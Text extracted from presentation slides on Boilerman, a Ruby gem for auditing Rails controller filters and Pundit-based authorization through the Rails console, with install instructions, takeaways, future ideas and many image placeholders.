



## Boilerman Demo

## **Praise be to the almighty demo gods.**





## Boilerman

**Install:** gem install boilerman

**Takeaways** 

Rails console can be a very powerful tool

### **Future Ideas**

D3 visualizations matrix of Controller#Action & Filter pairs Source querying via pry's source functionality Useful for auditing Pundit based authorization schemes











## Tomek Rabczak @sigdroid Jeff Jarmoc @jjarmoc



